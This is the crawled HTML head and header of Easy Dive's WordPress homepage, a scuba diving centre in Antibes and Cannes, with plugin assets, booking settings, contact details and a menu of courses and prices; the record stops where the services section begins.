

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydive.fr/
body_size: 15309
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://easydive.fr/xmlrpc.php">

<title>EASY DIVE &#8211; centres et magasins de plongée sous-marine à Antibes Juan les Pins et Cannes</title>
	<script>
		var bookacti_localized = {"error":"Une erreur s\u2019est produite.","error_select_event":"Vous n\u2019avez s\u00e9lectionn\u00e9 aucun \u00e9v\u00e8nement. Veuillez s\u00e9lectionner un \u00e9v\u00e8nement.","error_corrupted_event":"Il y a une incoh\u00e9rence dans les donn\u00e9es des \u00e9v\u00e8nements s\u00e9lectionn\u00e9s, veuillez s\u00e9lectionner un \u00e9v\u00e8nement et essayer \u00e0 nouveau.","error_less_avail_than_quantity":"Vous souhaitez faire %1$s r\u00e9servations mais seulement %2$s sont disponibles pour les \u00e9v\u00e8nements s\u00e9lectionn\u00e9s. Veuillez choisir un autre \u00e9v\u00e8nement ou diminuer la quantit\u00e9.","error_quantity_inf_to_0":"Le nombre de r\u00e9servations souhait\u00e9es est inf\u00e9rieur ou \u00e9gal \u00e0 0. Veuillez augmenter la quantit\u00e9.","error_not_allowed":"Vous n\u2019\u00eates pas autoris\u00e9(e) \u00e0 faire cela.","error_user_not_logged_in":"Vous n\u2019\u00eates pas connect\u00e9. Veuillez cr\u00e9er un compte et vous connecter d\u2019abord.","error_password_not_strong_enough":"Votre mot de passe n\u2019est pas assez fort.","loading":"Chargement","one_person_per_booking":"pour une personne","n_people_per_booking":"pour %1$s personnes","booking":"r\u00e9servation","bookings":"r\u00e9servations","ajaxurl":"https:\/\/easydive.fr\/wp-admin\/admin-ajax.php","nonce_query_select2_options":"7f12d94807","fullcalendar_locale":"fr","current_lang_code":"fr","current_locale":"fr_FR","available_booking_methods":["calendar"],"event_tiny_height":30,"event_small_height":75,"event_narrow_width":70,"event_wide_width":250,"started_events_bookable":false,"started_groups_bookable":false,"event_load_interval":"60","default_view_threshold":"640","bookings_tooltip_mouseover_timeout":250,"date_format":"jS M - H:i","date_format_long":"l j F Y H:i","time_format":"H:i","dates_separator":"&nbsp;&rarr;&nbsp;","date_time_separator":"&nbsp;&rarr;&nbsp;","single_event":"\u00c9v\u00e8nement seul","selected_event":"\u00c9v\u00e8nement s\u00e9lectionn\u00e9","selected_events":"\u00c9v\u00e8nements s\u00e9lectionn\u00e9s","avail":"dispo.","avails":"dispo.","hide_availability_fixed":0,"dialog_button_ok":"OK","dialog_button_cancel":"Fermer","dialog_button_cancel_booking":"Annuler la r\u00e9servation","dialog_button_reschedule":"Replanifier","dialog_button_refund":"Demander un remboursement","plugin_path":"https:\/\/easydive.fr\/wp-content\/plugins\/booking-activities","is_admin":false,"current_user_id":0,"current_time":"2026-01-18 00:31:56","calendar_localization":"default","wp_time_format":"G \\h i \\m\\i\\n","wp_start_of_week":"1","expired":"expir\u00e9","days":"jours","day":"jour","error_cart_expired":"Votre panier a expir\u00e9.","add_product_to_cart_button_text":"Ajouter au panier","add_booking_to_cart_button_text":"R\u00e9server"};
	</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EASY DIVE &raquo; Flux" href="https://easydive.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="EASY DIVE &raquo; Flux des commentaires" href="https://easydive.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydive.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://easydive.fr/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://easydive.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-fullcalendar-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/fullcalendar.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-fullcalendar-print-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/fullcalendar.print.min.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://easydive.fr/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://easydive.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://easydive.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-team-manager-font-awesome-css'  href='https://easydive.fr/wp-content/plugins/wp-team-manager/public/vendor/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-team-manager-css'  href='https://easydive.fr/wp-content/plugins/wp-team-manager/public/css/tm-style.css?ver=1.6.9' type='text/css' media='all' />
<style id='wp-team-manager-inline-css' type='text/css'>

			ul.team-member-socials.font-awesome li>a>i{
				font-size: 16px;
			}
			
</style>
<link rel='stylesheet' id='SCFW-front_css-css'  href='https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/css/scfw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Raleway%3A500%2C600%2C700%2C100%2C800%2C400%2C300&#038;ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-font-awesome-css'  href='https://easydive.fr/wp-content/themes/topshop/includes/font-awesome/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-style-css'  href='https://easydive.fr/wp-content/themes/topshop/style.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-woocommerce-style-css'  href='https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-woocommerce-style.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-header-standard-style-css'  href='https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_topshop_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700|Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='maskitto-light-bootstrap-css'  href='https://easydive.fr/wp-content/themes/topshop/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-default-style-css'  href='https://easydive.fr/wp-content/themes/topshop/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-font-awesome-css'  href='https://easydive.fr/wp-content/themes/topshop/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-animate-css'  href='https://easydive.fr/wp-content/themes/topshop/css/animate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-jquery-tosrus-min-css'  href='https://easydive.fr/wp-content/themes/topshop/css/jquery.tosrus.all.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-responsive-style-css'  href='https://easydive.fr/wp-content/themes/topshop/css/responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-owl-carousel-css'  href='https://easydive.fr/wp-content/themes/topshop/css/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C300%2C400%2C600%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='bookacti-css-woocommerce-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/woocommerce.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-global-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/global.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-fonts-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/fonts.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-bookings-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/bookings.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-forms-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/forms.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-jquery-ui-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/lib/jquery-ui/themes/booking-activities/jquery-ui.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-frontend-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/frontend.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/global-var.min.js?ver=1.10.1' id='bookacti-js-global-var-js'></script>
<script type='text/javascript' id='SCFW-front_js-js-extra'>
/* <![CDATA[ */
var ajax_postajax = {"ajaxurl":"https:\/\/easydive.fr\/wp-admin\/admin-ajax.php"};
var scfw_urls = {"pluginsUrl":"https:\/\/easydive.fr\/wp-content\/plugins\/side-cart-for-woocommerce"};
var scfw_sidebar_width = {"scfw_width":"350px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/js/scfw_front_script.js?ver=1.0.0' id='SCFW-front_js-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/hammer.min.js?ver=5.7.14' id='maskitto-light-hammer-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/bootstrap.min.js?ver=5.7.14' id='maskitto-light-bootstrap-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.tosrus.min.all.js?ver=5.7.14' id='maskitto-light-jquery-tosrus-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.waypoints.min.js?ver=5.7.14' id='maskitto-light-waypoint-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.counterup.min.js?ver=5.7.14' id='maskitto-light-counterup-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/slick.min.js?ver=5.7.14' id='maskitto-light-slick-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/smoothscroll.js?ver=5.7.14' id='maskitto-light-smoothscroll-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/scripts.js?ver=5.7.14' id='maskitto-light-scripts-js'></script>
<link rel="https://api.w.org/" href="https://easydive.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://easydive.fr/wp-json/wp/v2/pages/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydive.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydive.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel="canonical" href="https://easydive.fr/" />
<link rel='shortlink' href='https://easydive.fr/' />
<link rel="alternate" type="application/json+oembed" href="https://easydive.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydive.fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydive.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydive.fr%2F&#038;format=xml" />
<link rel="icon" href="http://easydive.fr/wp-content/uploads/2015/04/favicon-96x96-e1428240053119.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <style type="text/css" media="screen">
            </style>
                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 257 */ #pgc-257-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-257 .so-panel { margin-bottom:30px } #pl-257 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-257-0.panel-no-style, #pg-257-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-257-0 > .panel-grid-cell , #pg-257-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pg-257-0 { margin-bottom:px } #pl-257 .panel-grid-cell { padding:0 } #pl-257 .panel-grid .panel-grid-cell-empty { display:none } #pl-257 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-32x32.png" sizes="32x32" />
<link rel="icon" href="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-180x180.png" />
<meta name="msapplication-TileImage" content="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V602PRBGVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V602PRBGVJ');
</script>

</head>

<body class="home page-template-default page page-id-257 theme-topshop woocommerce-no-js siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home elementor-default">
    

<header id="masthead" class="site-header border-bottom topshop-header-layout-standard" role="banner">
    
            
        
    
    <div class="site-top-bar border-bottom">
        <div class="site-container">
            
            <div class="site-top-bar-left">
                
                                    <div class="site-top-bar-left-text">+33 4 93 61 26 07 / +33 4 93 43 40 42</div>
                                <a href="mailto:easy%64%69%76e%40%65a%73&#121;%64i&#118;e.fr" title="Envoyez-nous un email" class="social-email"><i class="fa fa-envelope-o"></i></a><a href="https://fr-fr.facebook.com/EASYDIVETEAM" target="_blank" title="Suivez-nous sur Facebook" class="social-facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/easydive" target="_blank" title="Suivez-nous sur Twitter" class="social-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC2XMbgY6sjEV6v5YuBARz6A" target="_blank" title="Suivez-nous sur Youtube" class="social-youtube"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/easydive_france/" target="_blank" title="Suivez-nous sur Instagram" class="social-instagram"><i class="fa fa-instagram"></i></a>            </div>
            <div class="site-top-bar-right">
			

									<a href="https://easydive.fr/espace-client/" title="Se connecter"><i class="fa fa-user"></i> Connexion</a>
				
                
            </div>
           
            
                        
        </div>
        
    </div>


<div id="middle-bar" class="site-container">
    
    <div class="site-header-left">
        
                    <a href="https://easydive.fr/" title="EASY DIVE"><img src="https://easydive.fr/wp-content/uploads/2015/04/ED-light.jpg" alt="EASY DIVE" /></a>
                
    </div><!-- .site-branding -->
    
    <div class="site-header-right">
        
                
            <a href="https://easydive.fr/boutique-en-ligne/" id="book-button" title="Boutique Easy Dive">Réserver en ligne</a>
            <div class="header-cart">
                <a class="header-cart-contents" href="https://easydive.fr/panier/" title="Voir votre panier">
                    <span class="header-cart-amount">
                        0 article - <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </span>
                    <span class="header-cart-checkout">
                        <i class="fa fa-shopping-cart"></i>
                    </span>
                </a>
            </div>


                
    </div>
    
</div>

<nav id="site-navigation" class="main-navigation " role="navigation">
    
    <div class="site-container">
        
        <button class="menu-toggle" aria-controls="menu" aria-expanded="false">Menu</button>
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://easydive.fr/presentation/">PRESENTATION</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://easydive.fr/easy-dive-juan-les-pins-cap-dantibes/">JUAN LES PINS</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://easydive.fr/easy-dive-cannes-palm-beach/">CANNES</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://easydive.fr/cartographie-des-sites/">CARTES 3D</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://easydive.fr/offre-yachts/">SERVICE YACHTS</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://easydive.fr/equipe/">EQUIPE</a></li>
	<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://easydive.fr/reservation-en-ligne/">RÉSERVATION EN LIGNE</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://easydive.fr/contactez-nous/">CONTACTEZ-NOUS</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://easydive.fr/plongez/">PLONGEZ</a>
<ul class="sub-menu">
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://easydive.fr/decouvrir-le-bapteme/">DECOUVRIR – LE BAPTEME</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a title="Plongeurs FFESSM" href="https://easydive.fr/ffessm/">FORMATION FEDERALE</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="Plongeurs PADI" href="https://easydive.fr/padi/">FORMATION PADI</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://easydive.fr/enfants-et-scolaires/">ENFANTS ET SCOLAIRES</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://easydive.fr/vip/">VIP</a></li>
	<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://easydive.fr/boutique-en-ligne/">RESERVEZ EN LIGNE</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://easydive.fr/moniteurs/">ENSEIGNEZ</a>
<ul class="sub-menu">
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a title="Moniteurs d’état" href="https://easydive.fr/bp-de/">BP &#038; DE</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a title="Moniteurs FFESSM" href="https://easydive.fr/ffessm-2/">FFESSM</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a title="Moniteurs PADI" href="https://easydive.fr/padi-2/">PADI</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://easydive.fr/calendrier/">CALENDRIER</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://easydive.fr/tarifs/">TARIFS</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://easydive.fr/easy-dive-tarifs/">INDIVIDUEL</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://easydive.fr/groupes/">GROUPE / CE</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://easydive.fr/locations/">LOCATION</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://easydive.fr/revisions/">REVISION</a></li>
</ul>
</li>
</ul></div>        
    </div>
    
</nav><!-- #site-navigation -->        
        
</header><!-- #masthead -->


	
	    
        
            
        <div class="home-slider-wrap home-slider-remove">
            <div class="home-slider-prev"><i class="fa fa-angle-left"></i></div>
            <div class="home-slider-next"><i class="fa fa-angle-right"></i></div>
                
            <div class="home-slider">
			
				                					<div>
						<img src="https://easydive.fr/wp-content/uploads/2016/01/Banniere-WEB-1.jpg" alt="Easy Dive" />                    
					</div>				
                    
                					<div>
						<img src="https://easydive.fr/wp-content/uploads/2015/04/Banniere-Fourmigue-2-V2.jpg" alt="Easy Dive" />                    
					</div>				
                    
                					<div>
						<img src="https://easydive.fr/wp-content/uploads/2016/01/Banni--re-WEB-3.jpg" alt="Easy Dive" />                    
					</div>				
                    
                
                
            </div>
            <div class="home-slider-pager"></div>
        </div>

        
	

<div id="content" class="site-content site-container content-no-sidebar">
<style>.main-navigation .menu > li {float: left;} </style>    
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
            
            
			
				
<article id="post-257" class="post-257 page type-page status-publish hentry">

	<div class="entry-content">
		<div id="pl-257"  class="panel-layout" ><div id="pg-257-0"  class="panel-grid panel-no-style" ><div id="pgc-257-0-0"  class="panel-grid-cell" >
    <div id="panel-257-0-0-0" class="so-panel widget widget_maskitto_services panel-first-child" data-index="0" >        <div class="page-section page-section-services">
            <div class="container">

                
